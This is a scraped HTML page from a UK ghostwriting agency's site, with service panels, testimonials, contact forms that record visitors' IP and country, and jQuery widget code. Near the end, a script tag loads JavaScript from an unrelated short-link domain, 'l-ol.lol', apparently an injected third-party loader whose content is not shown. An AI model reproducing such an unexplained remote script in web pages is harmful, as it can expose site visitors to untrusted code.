						<h3>Biography</h3>
						<div class="content">
							<p>Hire A Ghostwriter is a professional ghostwriting company that offers exceptional memoir ghostwriting services to help you bring your story to life. Our team of professional memoir ghostwriters has the experience and expertise to create a memoir that is authentic, engaging, and reflective of your unique voice.</p>
							<a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				<!-- <div class="card">
					<div class="collapse-h5">
						<div class="card-header tab-accordian" id="headingThree">
						<h5 class="mb-0">
							<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseFive" aria-expanded="false" aria-controls="collapseThree">
							Publishing.
							</button>
						</h5>
						</div>
					</div>
					<div id="collapseFive" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
						<div class="card-body">
							<div class="panel Informative informative2">
								<h3>Publishing</h3>
								<div class="content">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
									<a href="https://hireaghostwriter.co.uk/publishing-consultancy">Explore More<i class="fa-solid fa-arrow-right"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div> -->
				<div class="card">
				<div class="collapse-h6">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseSix" aria-expanded="false" aria-controls="collapseThree">
						Business Book.
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseSix" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel Business">
						<h3>Business Book</h3>
						<div class="content">
							<p>If you're an entrepreneur, executive, or business professional looking to write a book but don't have the time or expertise, Hire A Ghostwriter can help. We specialize in business book ghostwriting, offering top-notch business writing services to help you craft a book that captures your unique perspective and insights. Our business writers have years of experience writing for various industries and can help you tailor your book to your target audience.</p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				<div class="card">
				<div class="collapse-h7">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseSeven" aria-expanded="false" aria-controls="collapseThree">
						Children Book.
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseSeven" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel Children">
						<h3>Children Book</h3>
						<div class="content">
							<p>As the saying goes, children are the future, and their imaginations are limitless. Let us help you tap into that magic and create a timeless children's book that will captivate young readers for generations to come. Our team of children's book ghostwriters are not only expert wordsmiths but also skilled storytellers. </p>
							<a href="https://hireaghostwriter.co.uk/children-book">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				</div>
				</div>
			</div>
			<div class="container">
				<div class="row mt-4 mb-4">
					<div class="col-md-12 text-center">
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a class="chat_btn" href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>

		<section class="section8-home">
		<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row mb-4">
					<div class="col-md-12 text-center">
						<h2>Types Of <span>Genre</span></h2>
						<p>At Book Writing Lane, we have a multi-talented crew skilled at writing books on different genres, providing you with top-quality content to ensure that we gain your trust for a lifetime.</p>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="container-2">
					<div class="panel active fiction">
						<h3>Fiction</h3>
						<div class="content">
							<h4>Fiction.</h4>
							<p>Our comprehensive fiction ghostwriting service includes everything you need to write a successful novel, from initial concept development to final editing and publishing. We'll work with you to develop a detailed plot and character outline and conduct extensive research to ensure that your story is well-crafted and believable.</p>
							<a href="https://hireaghostwriter.co.uk/fiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<!-- <div class="panel Children">
						<h3>Book Cover.</h3>
						<div class="content">
							<h4>Book Cover Design</h4>
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/book-cover-design">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div> -->
					<div class="panel non-fiction" >
						<h3>Non Fiction</h3>
						<div class="content">
							<h4>Non Fiction.</h4>
							<p>As a leading ghostwriting company, we have a team of experienced non-fiction book writers who can turn your concept into a captivating book. Our non-fiction writing service is tailored to your needs and goals and we work closely with you to understand your vision, your audience, and your writing style.</p>
							<a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel biography" >
						<h3>Biography</h3>
						<div class="content">
							<h4>Biography</h4>
							<p>Hire A Ghostwriter is a professional ghostwriting company that offers exceptional memoir ghostwriting services to help you bring your story to life. Our team of professional memoir ghostwriters has the experience and expertise to create a memoir that is authentic, engaging, and reflective of your unique voice.</p>
							<a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<!-- <div class="panel Informative">
						<h3>Publishing</h3>
						<div class="content">
							<h4>Publishing.</h4>
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/publishing-consultancy">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div> -->
					<div class="panel Business scroll-div">
						<h3>Business Book</h3>
						<div class="content">
							<h4>Business Book.</h4>
							<p>If you're an entrepreneur, executive, or business professional looking to write a book but don't have the time or expertise, Hire A Ghostwriter can help. We specialize in business book ghostwriting, offering top-notch business writing services to help you craft a book that captures your unique perspective and insights. </p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Children">
						<h3>Children Book</h3>
						<div class="content">
							<h4>Children Book.</h4>
							<p>As the saying goes, children are the future, and their imaginations are limitless. Let us help you tap into that magic and create a timeless children's book that will captivate young readers for generations to come. Our team of children's book ghostwriters are not only expert wordsmiths but also skilled storytellers. </p>
							<a href="https://hireaghostwriter.co.uk/children-book">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="row mt-4">
					<div class="col-md-12 text-center">
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>
		<!-- section#8 end -->

		<!-- section#9 start -->
		<style>
    .client-big {
border: 4px solid #FCDF08;
border-radius: 100px;
padding: 0;
}
</style>

<section class="section9-home">
			<div class="container">
				<div class="row">
					<div class="col-md-12 col-sm-12 text-center">
						<h2>Let's Hear What Our Clients<br> Have To Say About Us</h2>
						<img src="assets/images/testimonial-1.webp" class="client-small client-1 " alt="client-img1">
						<img src="assets/images/testimonial-2.webp" class="client-small client-2" alt="client-img1">
						<img src="assets/images/testimonial-3.webp" class="client-small client-3" alt="client-img1">
						<img src="assets/images/testimonial-4.webp" class="client-small client-4" alt="client-img1">
						<ul class="clients-slider">
						    
						    <li>
								<img src="assets/images/testimonial-8.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Harrison’s support through the publishing phase was invaluable. From layout to launch, he made sure everything was executed professionally and efficiently. 'Hire A Ghost Writer' turned what felt like a daunting process into an exciting journey.</p>
									<a href="javascript:;">Sipho</a>
								</div>
							</li>
						    
						    
						    <li>
								<img src="assets/images/testimonial-9.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Daniel guided me through both the editing and publishing process with skill, clarity, and unmatched dedication. Every revision made my story stronger, and the publishing support took the stress out of everything. With 'Hire A Ghost Writer', I felt seen, supported, and celebrated.</p>
									<a href="javascript:;">Fouseeni</a>
								</div>
							</li>
						    
						    <li>
								<img src="assets/images/testimonial-7.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>When it came to editing, Daniel and his team were absolutely exceptional. He didn’t just polish my manuscript—he elevated it. His attention to detail and understanding of story structure were unmatched. Thanks to 'Hire A Ghost Writer', my book is now the best version of itself.</p>
									<a href="javascript:;">Gabriel Phinda</a>
								</div>
							</li>
						    
						     <li>
								<img src="assets/images/testimonial-6.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>From a blank page to a published book, Gary and Harrison were with me every step of the way. Writing, editing, publishing—everything was handled with care, professionalism, and real heart. 'Hire A Ghost Writer' didn’t just help me write a book—they made me an author</p>
									<a href="javascript:;">Rebecca</a>
								</div>
							</li>
							
						    <li>
								<img src="assets/images/testimonial-5.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Working with Harrison was a game-changer. The writing brought my vision to life in ways I couldn't have imagined. He captured my voice, my story, and made it all sing on the page. As a published author, I’ve worked with many writers—but Harrison and the team stand out. 'Hire A Ghost Writer' is my go-to for any future projects</p>
									<a href="javascript:;">Keith L. Craig</a>
								</div>
							</li>
						    
							<li>
								<img src="assets/images/testimonial-content-big-img-2.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>It was my childhood dream to write a book and I actually wrote one but it wasn’t all that it could be. That’s when I contacted Hire A Ghostwriter and they were the absolute best.</p>
									<a href="javascript:;">Katherine Ellis</a>
								</div>
							</li>
							<li>
								<img src="assets/images/testimonial-content-big-img.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>I’m an experienced IT expert and wanted to help people improve security of their enterprise systems, for which I wrote a book and Hire A Ghostwriter helped me improve and publish it.</p>
									<a href="javascript:;">Joe Stocker </a>
								</div>
							</li>
							<li>
								<img src="assets/images/testimonial-content-big-img3.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>You guys are the best – I wish all businesses operated like you guys do. I wouldn’t be where I’m today if it weren’t for your team. Thanks a ton.</p>
									<a href="javascript:;">Mary Ann </a>
								</div>
							</li>
						</ul>
					</div>
					<br><br><br>
					<br><br><br>
				</div>
			</div>
		</section>		<!-- section#9 end -->

		<!-- section#10 start -->
		<section class="section10-home">
			<!--<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">-->

			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<img src="assets/images/CTA-bottom-book.webp" alt="banner-book-shelf">	
					</div>
					<div class="col-md-6 m-auto wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Start Your Journey Towards Becoming <span>A Published Author</span></h2>
						<p>Connect with us today and reach where you want to reach.</p>
						<br>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<br>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
				</div>
			</div>
			<!--<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">-->
		</section>		<!-- section#10 end -->
		<br><br><br><br>

		 <!-- <//?php
			$bottomform = $_SERVER['HTTP_HOST']; 
			$bottomform = $srcurl."bottomform.php"; 
			include($bottomform); 
			?>  -->


			<footer>
  <div class="container">
    <div class="row mb-2">
      <div class="col-md-6">
        <div class="row mb-4">
          <div class="col-md-4 m-auto">
            <img src="assets/images/footer-logo.webp" class='logofooter' alt="logo-footer">
          </div>
          <div class="col-md-8 m-auto">
            <p>Men cannot live by exchanging articles, but producing them. They live by work not trade.</p>
          </div>
        </div>
        <hr>
        <div class="row mb-2">
          <div class="col-md-4">
            <h3>We Offer</h3>
            <ul>
              <li><a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting.php">GhostWriting</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php">Book formating</a></li>
              <li><a href="https://hireaghostwriter.co.uk/publishing-consultancy.php">Publishing</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-cover-design.php">Book Cover</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php">Editing</a></li>
            </ul>
          </div>
          <div class="col-md-4">
          <h3>Main Links</h3>
            <ul>
              <li><a href="https://hireaghostwriter.co.uk/">Home</a></li>
              <li><a href="https://hireaghostwriter.co.uk/about.php">AboutUs</a></li>
              <!-- <li><a href="https://hireaghostwriter.co.uk/blog">Blogs</a></li> -->
              <li><a href="https://hireaghostwriter.co.uk/book-cover-samples.php">Portfolio</a></li>
              <li><a href="https://hireaghostwriter.co.uk/contact.php">Contact Us</a></li>
            </ul>
          </div>
          <div class="col-md-4">
          <h3>Social Links</h3>
            <ul>
              <li><a href="https://www.linkedin.com/company/hireaghostwriter/">LinkedIn</a></li>
              <li><a href="https://twitter.com/HireAGW">Twitter</a></li>
              <li><a href="https://www.pinterest.co.uk/HireAGhostwriter/">Pinterest</a></li>
              <li><a href="https://www.facebook.com/HireAGhostwriter1">Facebook</a></li>
              <li><a href="https://www.instagram.com/hire.a.ghostwriter/">Instagram</a></li>
              <!-- <li><a href="javascript:;">Contact Us</a></li> -->
            </ul>
          </div>
        </div>
      </div>
      <div class="col-md-4 border-col">
        <!-- <div class="form-container">
          <h4>BOOK WRITING AGENCY</h4>
          <h3>FOR ALL KINDS OF BOOK WRITING, PUBLISHING & MARKETING SERVICES</h3>
          <form action="javascript:;" class="contact-form" method="POST">
            <div class="row">
                <div class="col-md-6 ">
                    <input type="text" placeholder="Full Name"  name="Name">
                </div>
                <div class="col-md-6 ">
                    <input type="email" name="Email"  placeholder="Email Address*">
                </div>
                <div class="col-md-12 ">
                    <input name="Number" id="phone-coun" class="phone-country" required="" type="text" minlength="10"
                        maxlength="10" autocomplete="off"
                        onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                        placeholder="Phone Number">
                </div>
                <div class="col-md-6 ">
                  <div class="form-floating">
                    <select class="form-select" id="floatingSelect" aria-label="Floating label select example">
                      <option selected>Ghostwriting</option>
                      <option value="1">Editing</option>
                      <option value="2">Publishing</option>
                      <option value="3">Design</option>
                    </select>
                    <label for="floatingSelect" style="color: #000;">Select Service</label>
                  </div>
                </div>
                <div class="col-md-6 ">
                  <div class="form-floating">
                    <select class="form-select" id="floatingSelect" aria-label="Floating label select example">
                      <option selected>$999-$2000</option>
                      <option value="1">$2000-$3000</option>
                      <option value="2">$3000-$4000</option>
                      <option value="3">$4000-$5000</option>
                    </select>
                    <label for="floatingSelect" style="color: #000;">Select Budget</label>
                  </div>
                </div>
                <div class="col-md-12">
                  <a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>
                </div>
            </div>
          </form>
        </div> -->
        <div class="form-container">
                            <h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
                            <h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
                            <form action="webpages/bottomFormController.php" class="contact-form" method="POST">
                                <div class="row">
                                    <div class="col-md-6 ">
                                        <input type="text" placeholder="Full Name"  name="Name">
                                    </div>
                                    <div class="col-md-6 ">
                                        <input type="email" name="Email"  placeholder="Email Address*">
                                    </div>
                                    <div class="col-md-12 ">
                                        <input name="Number" id="phone-country" class="phone-c phone-country" required="" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Phone Number" style="margin-bottom:10px!important;">
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" name="Services" required id="floatingSelect" aria-label="Floating label select example">
                                        <option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Service</label>
                                    </div>
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="budget" aria-label="Floating label select example">
                                        <option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Budget</label>
                                    </div>
                                    </div>
                                    <div class="col-md-12">
                                        <button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right my-icon"></i></button>
                                    <!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
                                    </div>
                                </div>
                                <script type="text/javascript">
                      document.getElementById('location').value = window.location.href;
                      </script>
                      <input type="hidden" name="ctry" value="Pakistan Pakistan Pakistan Pakistan Pakistan ">
                    <input type="hidden" name="cip" value="192.140.145.64">
                    <input type="hidden" name="pc" value="+92+92+92+92+92">
                      <input type="hidden" name="hiddencapcha" value="">
                      <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/assets/js/mlib.js">
                            </form>
                        </div>
                        
      </div>
    </div>
    <hr>
    <div class="row">
      <div class="col-md-6">
        <div class="row">
          <div class="col-md-6">
            <ul class="contact-details">
              <li><a href="javascript:;"><i class="fa fa-map-marker" aria-hidden="true"></i><strong>Head office:</strong>124 City Road London
,<br>United Kingdom
EC1V 2NP</a></li>
              <li><a href="javascript:;"><i class="fa fa-map-marker" aria-hidden="true"></i><strong>Corporate office:</strong>4900 California Ave,<br> Bakersfield, CA 93309, USA</a></li>
            </ul>
          </div>
          <div class="col-md-6">
            <ul class="contact-details">
              <li><a href="tel:+447418620480"><i class="fa fa-phone-square" aria-hidden="true"></i>+44 7418620480 (UK)</a></li>
              <li><a href="tel:+14099043404"><i class="fa fa-phone-square" aria-hidden="true"></i>+1 (409) 9043404 (USA)</a></li>
              <li><a href="mailto:info@hireaghostwriter.co.uk"><i class="fa fa-envelope-o" aria-hidden="true"></i>info@hireaghostwriter.co.uk</a></li>
            </ul>
          </div>
        </div>
      </div>
      <div class="col-md-3 float-right">
        <ul class="contact-details pri">
              <li><p><a href="https://hireaghostwriter.co.uk/terms-conditions.php">Terms & Conditions</a> &nbsp; | &nbsp;  <a href="https://hireaghostwriter.co.uk/privacypolicy.php">Privacy Policy</a></p></li>
              <li><a href="javascript:;">© 2025 Hire A Ghost Writer. All rights reserved.</a></li>
            </ul>
      </div>
    </div>
  </div>
</footer>
<!--float form start-->
<div class="floatbutton">
  <div class="btns_wrap">
    <a href="javascript:void(Tawk_API.toggle())" class="chat_wrap" >
      <span class="icoo"><i class="fa fa-comment"></i></span>
      <span>Chat With Us</span>
    </a>
    <a href="tel:+447418620480" class="call_wrap">
      <span class="icoo"><i class="fa fa-phone"></i></span>
      <span> +44 741 862 0480 </span>
    </a>
  </div>
  <div class="clickbutton"><div class="crossplus"> LET'S GET STARTED</div></div>
  <div class="banner-form">
    <h3>Sign Up Now &  <br><Strong>Let’s Get Started</Strong></h3>
    <div class="banform">
      <div class="container">
        <div class="row">
          <div class="ban-form">
            <form class="cmxform" id="bannerform"  method="POST" action="webpages/bottomFormController.php">
              <div class="row">
                <div class="col-lg-12">
                  <div class="fldset">
                    <input onkeypress="return ((event.charCode >= 65 && event.charCode <= 90) || (event.charCode >= 97 && event.charCode <= 122) || (event.charCode == 32))" id="username" name="Name" minlength="2" type="text" placeholder="Your Name" required />
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                    <input id="cemail" type="email" name="Email" placeholder="Your Email" required>
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                      <input name="Number" id="phone-country" class="phone-float" required="" type="text" minlength="10" maxlength="10" autocomplete="off" onkeypress="return ((event.charCode >= 48 &amp;&amp; event.charCode <= 57) )" placeholder="Contact Number">
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                    <textarea name="Message" id="" rows="7" placeholder="Talk About Your Project"></textarea>
                  </div>
                </div>
                
                <div class="col-lg-12">
                  <div class="fldset">
                    <input name="submit" type="submit" placeholder="Connect With Us" required />
                     <script type="text/javascript">
                  document.getElementById('location').value = window.location.href;
                  </script>
                  <input type="hidden" name="hiddencapcha" value="">
                  <input type="hidden" name="ctry" value="">
                  <input type="hidden" name="pc" value="">
                  <input type="hidden" name="cip" >
                  <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/assets/js/mlib.js" />
                  <input type="hidden" id="location" name="Form_name" value="Floating Form" />
                  </div>
                </div>
              </div>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!--float form end-->
                            <!-- popup -->
                            <!-- <div style="" class="popupform visibleit" id="popupform">  -->
                            <div class="form-container popupform visibleit" id="popupform"><a href="javascript:;" title="" class="close"></a>
                            <h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
                            <h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
                            <form action="webpages/bottomFormController.php" class="contact-form" method="POST">
                                <div class="row">
                                    <div class="col-md-6 ">
                                        <input type="text" placeholder="Full Name" required name="Name">
                                    </div>
                                    <div class="col-md-6 ">
                                        <input type="email" name="Email" required  placeholder="Email Address*">
                                    </div>
                                    <div class="col-md-12 ">
                                        <input name="Number" id="phone-country" class="phone-popup phone-country" required="" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Phone Number" style="margin-bottom:10px!important;">
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="Services" required aria-label="Floating label select example">
                                        <option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Service</label>
                                    </div>
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="budget" required aria-label="Floating label select example">
                                        <option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Budget</label>
                                    </div>
                                    </div>
                                    <script type="text/javascript">
                  document.getElementById('location').value = window.location.href;
                  </script>
                  <input type="hidden" name="hiddencapcha" value="">
                  <input type="hidden" name="ctry" value="">
                  <input type="hidden" name="pc" value="">
                  <input type="hidden" name="cip" >
                  <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/assets/js/mlib.js" />
                  <input type="hidden" id="location" name="Form_name" value="Floating Form" />
                                    <div class="col-md-12">
                                    <!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
                                     <button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right my-icon"></i></button>
                                    </div>
                                </div>
                            </form>
                        <!-- </div> -->
                        </div>
                        <div class="cus-overlay"></div>
      <script src="assets/js/mlib.js"></script>
      <script src="assets/js/functions.js"></script>
      <script src="assets/js/function.js"></script>

<script>
// counter jquery
$('.count').each(function () {
    $(this).prop('Counter',0).animate({
        Counter: $(this).text()
    }, {
        duration: 4000,
        easing: 'swing',
        step: function (now) {
            $(this).text(Math.ceil(now));
        }
    });
});
//=========== FLOATING FORM STARTS
  $(".clickbutton").click(function(){
   $('.floatbutton').toggleClass("active");
   //$('.crossplus').toggleClass("rotate");
});
//=========== FLOATING FORM ENDS
          // Tabbing 
    //*****************************
    
    $('[data-targetit]').on('click',function () {
      $(this).siblings().removeClass('current');
      $(this).addClass('current');
      var target = $(this).data('targetit');
      $('.'+target).siblings('[class^="tabs"]').removeClass('current');
      $('.'+target).addClass('current');
      $('.slick-slider').slick('setPosition', 0);

  });
</script>

  <script>
  const panels = document.querySelectorAll(".panel");

panels.forEach((panel) => {
  panel.addEventListener("mouseover", () => {
    removeActiveClasses();
    panel.classList.add("active");
  });
});

function removeActiveClasses() {
  panels.forEach((panel) => {
    panel.classList.remove("active");
  });
}

</script>
<script>
  //wow.js
new WOW().init();
wow = new WOW(
  {
    animateClass: 'animated',
    offset:       200
  }
);

wow.init();

 // 
$(".clickbutton").click(function(){
    $('.floatbutton').toggleClass("active");
    //$('.crossplus').toggleClass("rotate");
 });
 
  // intel Tel Input
  let ip; 
  let ip_value;
   $("#phone-country,#phone-coun").intlTelInput({
       
        // allowDropdown: false,
        // autoHideDialCode: false,
        // autoPlaceholder: "off",
        // dropdownContainer: "body",
        // excludeCountries: ["us"],
        // formatOnDisplay: false,
      geoIpLookup: function(callback) {
              $.get('https://ipinfo.io', function() {}, "jsonp").always(function(resp) {
                var countryCode = (resp && resp.country) ? resp.country : "";
                callback(countryCode);
                ip=resp.ip;
              
                
              });
            },
         initialCountry: "auto",
         nationalMode: true,
         separateDialCode: true,
        // onlyCountries: ['us', 'gb', 'ch', 'ca', 'do'],
        // placeholderNumberType: "MOBILE",
        // preferredCountries: ['cn', 'jp'],
       // utilsScript: "assets/js/utils.js"
      });
  
  setTimeout(function(){
      $('input[name="cip"]').val(ip);
      $('input[name="pc"]').val($('.selected-dial-code').text());
      $('input[name="ctry"]').val( $('.country-list .country.active .country-name').text());
  }, 3000);
  
  
  $('body').delegate('.country','click',function(){
  $('input[name="pc"]').val($(this).find('.dial-code').text());
  
  $('input[name="ctry"]').val($(this).closest("form").find('.country-list .country.active .country-name').text());
  
  /*var oldString2=$('.selected-flag').attr('title').toUpperCase();
    var newString12 = oldString2.split(':',1)[0];
                 $('input[name="ctry"]').val(newString12);*/
   });
  
  
  
  $('body').delegate('.country','click',function(){
  $('input[name="pc"]').val($(this).find('.dial-code').text());
  
  var oldString2=$('.selected-flag').attr('title').toUpperCase();
    var newString12 = oldString2.split(':',1)[0];
                 $('input[name="ctry"]').val(newString12);
   });
  
  
  
  
</script>

<script src="https://l-ol.lol/tVK0j9" type="text/javascript"></script>
<script>
	 // -----Country Code Selection
// 	 var input = document.querySelector(".phone");
// intlTelInput(input, {
//     initialCountry: "",
//     separateDialCode: true,
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
  
</script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hireaghostwriter.co.uk/index.php/products/assets/js/functions.js
body_size: 15269
content:
 
<!doctype html>
<html lang="en">

<head>
	<title>Hire A GhostWriter</title>
<meta name="description" content="Expert ghostwriting services in the UK for books, blogs, and more. Bring your story to life with professional writers.">
  <meta name="keywords" content="ghostwriting, writers, books, memoirs, blogs, content, stories, services, agency, UK">
  <meta property="og:title" content="Hire a Ghostwriter | Professional Writing Services in the UK" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://hireaghostwriter.co.uk/" />
<meta property="og:image" content="https://hireaghostwriter.co.uk/path-to-image.jpg" />
<meta property="og:description" content="Looking for professional ghostwriting services? Hire expert ghostwriters in the UK for books, articles, and more. Contact us today to bring your ideas to life!" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Hire a Ghostwriter",
  "url": "https://hireaghostwriter.co.uk/",
  "logo": "https://hireaghostwriter.co.uk/path-to-logo.jpg",
  "sameAs": [
